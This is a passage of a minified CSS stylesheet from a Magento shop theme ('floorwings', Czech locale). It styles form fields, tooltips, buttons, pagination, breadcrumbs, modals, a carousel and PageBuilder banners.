8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:600}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#575757}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#575757}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:8.5px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.1rem;margin:0 0 0 4.25px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.1rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:11px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:8.5px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:4.25px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:8.5px;white-space:nowrap}.field .message.warning{margin-top:8.5px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.1rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 17px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 4.25px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../../frontend/Weboffice/floorwings/cs_CZ/fonts/Luma-Icons.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/fonts/Luma-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary,a.amshopby-button,a.am-filter-go{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary,a.amshopby-button,a.am-filter-go{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus,a.amshopby-button:hover,a.amshopby-button:active,a.amshopby-button:focus,a.am-filter-go:hover,a.am-filter-go:active,a.am-filter-go:focus{text-decoration:none}.action.primary,.action-primary,.amshopby-button,.am-filter-go{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.2rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active,.amshopby-button:focus,.amshopby-button:active,.am-filter-go:focus,.am-filter-go:active{background:#000;border:1px solid #000;color:#fff}.action.primary:hover,.action-primary:hover,.amshopby-button:hover,.am-filter-go:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary,.amshopby-button.disabled,.amshopby-button[disabled],fieldset[disabled] .amshopby-button,.am-filter-go.disabled,.am-filter-go[disabled],fieldset[disabled] .am-filter-go{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #ccc;margin-bottom:17px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #ccc;height:34px;padding:1px 8.5px;font-weight:600;line-height:34px;font-size:1.2rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:8.5px 8.5px 25.5px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:8.5px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.1rem;line-height:2.55rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4.25px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.1rem;line-height:2.55rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4.25px}.pages .action{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:8.5px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:8.5px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 15px}.breadcrumbs .items{font-size:1.1rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#000;text-decoration:none}.breadcrumbs a:visited{color:#000;text-decoration:none}.breadcrumbs a:hover{color:#000;text-decoration:underline}.breadcrumbs a:active{color:#000;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 8.5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:8.5px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:17px}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:-10.65rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.2rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:1.9rem;font-size:1.5rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:0 